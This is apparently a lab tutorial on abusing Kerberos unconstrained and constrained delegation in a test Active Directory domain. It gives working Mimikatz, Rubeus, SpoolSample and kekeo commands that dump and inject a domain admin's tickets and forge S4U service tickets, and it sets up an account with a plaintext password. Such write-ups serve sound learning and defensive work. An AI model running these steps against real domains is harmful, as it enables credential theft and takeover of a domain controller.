
The output looks roughly like this:
1
2
3
4
5
6
7
8
| distinguishedname : CN=WINDOWSSERVERAD,OU=Domain Controllers,DC=test,DC=local
# This is the domain controller path
useraccountcontrol : SERVER_TRUST_ACCOUNT, TRUSTED_FOR_DELEGATION
# This indicates that the host is configured for unconstrained delegation
dnshostname : WindowsServerAD.test.local
# This is the host's DNS name
|
Exploiting Unconstrained Delegation
Overview
With unconstrained delegation enabled on service1’s service account, the user’s TGT is sent to service1 and cached in memory. service1 can then reuse that TGT to access any domain service the user is authorized to access.
The unconstrained delegation request flow (diagram from the Microsoft manual):

The Kerberos request shown above breaks down into these steps:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
| 1. The user sends a `KRB_AS_REQ` message to the `KDC` to request a forwardable `TGT1`.
2. The KDC returns `TGT1` in a `KRB_AS_REP` message.
3. The user uses the TGT1 from step 2 to request a forwarded TGT2.
4. The KDC returns TGT2 for the user in a KRB_TGS_REP message.
5. The user uses the TGT1 returned in step 2 to request an ST (Service Ticket) for Service1 from the KDC.
6. The TGS returns the ST for service1 to the user in a KRB_TGS_REP message.
7. The user sends a KRB_AP_REQ message to request Service1. The message contains TGT1, the ST for Service1, TGT2, and the SessionKey for TGT2.
8. service1 sends the user's TGT2 to the KDC in a KRB_TGS_REQ message to request an ST for service2 on the user's behalf.
9. In a KRB_TGS_REP message, the KDC returns the ST for service2 to service1 along with a session key that service1 can use. The ST identifies the client as the user, not service1.
10. service1 sends a KRB_AP_REQ to service2 on the user's behalf.
11. service2 responds to service1's request.
12. With this response, service1 can respond to the user's request from step 7.
13. The TGT forwarding delegation mechanism does not restrict which service service1 can use TGT2 for, so service1 can request a ticket for any other service from the KDC on the user's behalf.
14. The KDC returns the ST requested in step 13.
15-16. service1 requests other services on the user's behalf.
|
Note: TGT1(forwardable TGT) is used to access Service1, while TGT2(forwarded TGT) is used to access Service2.
Environment:
- Domain:
test.local - Domain controller: windows server 2022, hostname:
WindowsServerAD, IP: 192.168.0.110, user: administrator - Domain-joined host: windows 10, hostname:
win10, IP: 192.168.0.104, user: jerry
As mentioned above, unconstrained delegation is generally configured on service accounts or machine accounts. Setting up an environment and creating a service account is a bit of a hassle, so using a machine account is easier here.
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
| 1. Configure on the domain controller (Domain Admin privileges required):
PowerShell commands:
# Configure the WIN10 machine account for unconstrained delegation
Get-ADComputer win10 | Set-ADComputer -TrustedForDelegation $true
2. Verify the configuration:
# Check the host's delegation configuration
Get-ADComputer WIN10 -Properties userAccountControl
# Or use PowerView to find all hosts with unconstrained delegation
Get-DomainComputer -Unconstrained
# Or use an LDAP query
Get-DomainObject -LDAPFilter "(&(samAccountType=805306369)(userAccountControl:1.2.840.113556.1.4.803:=524288))"
|

With that configured, we can get ready to make the domain administrator trigger authentication.
P.S. I have already elevated to administrator on this win10 machine, so I can host plenty of things locally, such as IIS or MYSQL. The account currently in use also has unconstrained delegation rights. At this point, I can set up whichever service I want—IIS, MYSQL, and so on—and wait for the domain administrator to access it.
Configure the WINRM service on win10.
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
| # Run the following commands on WIN10:
# 1. Configure WinRM quickly (run as administrator)
winrm quickconfig -q
# 2. Allow HTTP transport
winrm set winrm/config/service @{EnableCompatibilityHttpListener="true"}
# 3. Configure the allowed authentication methods
winrm set winrm/config/service/auth @{Basic="true"}
winrm set winrm/config/service/auth @{Kerberos="true"}
# 4. Configure the firewall rule (if not already enabled)
Enable-PSRemoting -Force
# 5. Confirm that the WinRM service is running
Get-Service WinRM
# 6. Check the WinRM listener
winrm enumerate listener
|
1
2
3
4
5
6
7
| # Run on the domain controller
# Method 1: Enter-PSSession
Enter-PSSession -ComputerName WIN10
# Method 2: WinRM
winrm quickconfig # Ensure the WinRM service is enabled
Test-WSMan -ComputerName WIN10 # Test the connection
|
At this point, the domain administrator’s TGT is cached on win10, and we can dump it with mimikatz.
1
2
| privilege::debug
sekurlsa::tickets /export
|
Then use ptt to inject the TGT into the current session.
I couldn’t get the method between the horizontal rules to work. It kept failing, and I still don’t know why. The error said that the system could not contact a domain controller to service the authentication request and to try again later. So it looks like I can’t use mimikatz here.
Rubeus
This worked fine for me.
Project: https://github.com/GhostPack/Rubeus/releases/tag/1.6.4
You need to compile it yourself. Install vs, open the sln file, and build the solution.

I compiled it already. The commands below are the smoothest workflow I found.
1
2
3
4
| # Export the obtained ticket to ticket.txt
Rubeus.exe monitor /interval:1 /targetuser:administrator /nowrap >> ticket.txt
# If successful, the text file will contain Base64-encoded data; import the ticket directly
Rubeus.exe ptt /ticket:[BASE64_ENCODED_TICKET]
|
Here is why I did not use the other commands. This is only for reference; there is no need to test it.
1
2
3
4
| # This is supposed to import the ticket directly, but it did not work
Rubeus.exe monitor /interval:1 /targetuser:administrator /ptt
Rubeus.exe monitor /interval:1 /targetuser:administrator
# In practice, the two commands above behaved the same; /ptt did not appear to work
|

We actually have the Base64-encoded ticket now, but copying it is painful because all the spaces and line breaks need to be removed. Saving it to a file is much easier.

This is very easy to copy. That is why the working command above writes it to a file before copying it.
1
2
3
4
5
6
| # Next, write the Base64 data to admin.kirbi
# Import it with Mimikatz
mimikatz.exe
kerberos::purge # Clear existing tickets
kerberos::ptt admin.kirbi # Import the new ticket
# Unfortunately, the import failed immediately with an error
|
So the working flow I gave at the start is probably the best option. Maybe my windows server 2022 version is too new, or perhaps my mimikatz version is too old. Either way, at least there is one method that works.
1
| Enter-PSSession -ComputerName WindowsServerAD
|

We still use the WinRM service to connect back to the domain controller.
Unconstrained Delegation + the Spooler Service
After reading through this, it feels a bit like NTLM relay, though it is not quite the same. At least both techniques use the spooler service to trigger authentication.
Plain unconstrained delegation requires an administrator to connect voluntarily, which makes it rather awkward to use in a real engagement.
Combining unconstrained delegation with the Spooler service lets us force a specified host to connect. This scenario was presented by tifkin_, enigma0x3, and harmj0y at DerbyCon 2018.
Presentation slides: link
How it works: it abuses an old but enabled-by-default method in the Windows Print System Remote Protocol (MS-RPRN). A domain user can call the MS-RPRN RpcRemoteFindFirstPrinterChangeNotification(Ex) method to force any computer running the Spooler service to authenticate over Kerberos or NTLM to a target chosen by the attacker.
The request flow looks like this:

Image source: http://www.harmj0y.net/blog/redteaming/not-a-security-boundary-breaking-forest-trusts/
Note: The Print Spooler service runs automatically by default.

The prerequisite is access to a domain-joined machine whose machine account has unconstrained delegation enabled.
My environment is unchanged from the one above.
tifkin_ open-sourced the POC on GitHub: https://github.com/leechristensen/SpoolSample
I tried compiling it several times without success. It seems to be a small PowerShell issue.

I could not solve that for now, but I found a project with precompiled binaries.
https://github.com/jtmpu/PrecompiledBinaries
Run it in the virtual machine.
1
2
3
4
5
| # Specify the domain controller and local host; any names will work if DNS resolves them
SpoolSample.exe WindowsServerAD WIN10
SpoolSample.exe WindowsServerAD.test.local WIN10.test.local
# Start monitoring for tickets; the command above monitors the user, while this one monitors the domain controller
Rubeus.exe monitor /interval:1 /filteruser:WindowsServerAD$
|

It worked. I won’t reconnect to the domain controller here because the process is identical to the one above, and I still cannot use mimikatz. I’ll leave it at that.
Exploiting Constrained Delegation
Overview
Because unconstrained delegation is insecure, Microsoft introduced constrained delegation in windows server 2003, extending the Kerberos protocol with S4U. S4U supports two subprotocols: Service for User to Self (S4U2Self) and Service for User to Proxy (S4U2proxy). Both extensions let a service request tickets from the KDC on behalf of a user. S4U2self can request a Kerberos service ticket (ST) to itself on its own behalf, while S4U2proxy can request an ST to another service on behalf of a user. Constrained delegation limits the scope of the S4U2proxy extension.
The S4U2Self and S4U2proxy request flow (diagram from the Microsoft manual):
Note: Steps 1–4 show the S4U2Self request flow, while steps 5–10 show the S4U2proxy request flow.

Here is the request flow in words:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| 1. The user sends a request to service1. The user is authenticated, but service1 does not have the user's authorization data. This usually occurs when authentication uses a method other than Kerberos.
2. The S4U2self extension requests ST1 from the KDC for access to service1 on the user's behalf.
3. The KDC returns ST1 to Service1 for the user to authenticate to Service1. ST1 may contain the user's authorization data.
4. service1 can use the authorization data in the ST to fulfill the user's request and then respond to the user.
Note: Although S4U2self provides service1 with information about the user, it does not allow service1 to request other services on the user's behalf. This is where S4U2proxy is used.
5. The user sends a request to service1, which needs to access a resource on service2 as the user.
6. service1 requests ST2 from the KDC for the user to access service2.
7. If the request contains a PAC, the KDC validates it by checking its signature data. If the PAC is valid or absent, the KDC returns ST2 to service1, but the client identity stored in ST2's cname and crealm fields is the user, not service1.
8. service1 uses ST2 to send a request to service2 on the user's behalf, indicating that the KDC authenticated the user.
9. service2 responds to the request from step 8.
10. service1 responds to the user's request from step 5.
|
Procedure
Environment:
- Domain:
test.local - Domain controller: windows server 2022, hostname:
WindowsServerAD, IP: 192.168.0.110, user: administrator - Domain-joined host: windows 10, hostname:
win10, IP: 192.168.0.104, user: jerry
Create a service account:
I already covered this above, but exploiting it there was a bit of a hassle, so I skipped it. I’ll include it again here.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
| Second SharePoint service account
New-ADUser `
-Name "svc_sharepoint" `
-SamAccountName "svc_sharepoint" `
-UserPrincipalName "[email protected]" `
-Path "CN=Users,DC=test,DC=local" `
-AccountPassword (ConvertTo-SecureString "Password123!" -AsPlainText -Force) `
-Enabled $true `
-PasswordNeverExpires $true `
-ServicePrincipalNames "HTTP/sharepoint.test.local" `
-Description "SharePoint Service Account"
# Add the required group memberships to the account
Add-ADGroupMember -Identity "Server Operators" -Members "svc_sharepoint"
# Set the SPN
setspn -A HTTP/webserver.domain.com svc_sharepoint
setspn -A HTTP/webserver svc_sharepoint
# Verify user creation
Get-ADUser svc_sharepoint -Properties *
# Verify the SPN configuration
setspn -L svc_sharepoint
# As an example, allow it to delegate to the CIFS service
Set-ADAccountControl -Identity "svc_sharepoint" -TrustedToAuthForDelegation $true
Set-ADUser -Identity "svc_sharepoint" -Add @{
'msDS-AllowedToDelegateTo'=@(
'CIFS/WindowsServerAD.test.local',
'CIFS/WindowsServerAD'
)
}
# Verify the configuration
Get-ADUser svc_sharepoint -Properties "msDS-AllowedToDelegateTo"
# Find all accounts configured for constrained delegation
Get-ADObject -Filter {msDS-AllowedToDelegateTo -like "*"} -Properties msDS-AllowedToDelegateTo
|
Account: svc_sharepoint; password: Password123!
As covered in the overview, under constrained delegation a service user can only obtain an ST for a particular user’s (or host’s) service. It can therefore impersonate that user only when accessing a specific service, and cannot obtain the user’s TGT. If we obtain the plaintext password or NTLM Hash of a service user configured for constrained delegation, we can forge an S4U request and impersonate the service user to request an ST for a service with the privileges of any account.
If we know the service user’s plaintext password, we can request that user’s TGT with kekeo.
https://github.com/gentilkiwi/kekeo/releases/tag/2.2.0-20211214
1
2
| tgt::ask /user:svc_sharepoint /domain:test.local /password:Password123!
tgt::ask /user:svc_sharepoint /domain:test.local /rc4:7f939d16a10a8fb0ef49eca637be8a7d
|

This gives us the service user’s TGT.
We can then use this TGT to forge an s4u request and, as the administrator user, request an ST to the domain controller’s CIFS service.

We obtained two TGS tickets.
Use mimikatz to import the cifs ticket.


